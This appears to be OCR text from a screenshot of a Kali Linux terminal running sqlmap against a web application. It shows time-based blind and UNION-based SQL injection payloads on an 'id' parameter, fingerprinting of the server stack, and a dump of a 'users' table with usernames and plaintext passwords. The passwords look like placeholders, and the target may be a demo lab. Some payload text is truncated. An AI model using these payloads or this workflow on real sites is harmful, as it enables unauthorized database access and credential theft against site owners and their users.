 Applications Places Terminal Fri 06:58 1
root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT
3,0x716a7a6b71)-- AAZp
---
[06:57:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[06:57:51] [INFO] fetching columns for table 'users' in database 'missconf'
[06:57:51] [INFO] fetching entries for table 'users' in database 'missconf'
[06:57:51] [INFO] analyzing table dump for possible password hashes
Database: missconf
Table: users
[4 entries]
+----+---------------+-------------+-----------+------------+
| id | username | password | last_name | first_name |
+----+---------------+-------------+-----------+------------+
| 1 | johnsmith | Pa$$w0rd1111 | Smith | John |
| 2 | maryjohnson | Pa$$w0rd2222 | Johnson | Mary |
| 3 | jameswilliams | Pa$$w0rd3333 | Williams | James |
| 4 | lindabrown | Pa$$w0rd4444 | Brown | Linda |
+----+---------------+-------------+-----------+------------+
[06:57:51] [INFO] table 'missconf.users' dumped to CSV file '/root/.sqlmap/output/www.zeus4atom.com/dump/missconf/users.csv'
[06:57:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zeus4atom.com'
[*] shutting down at 06:57:51
root@kali:~#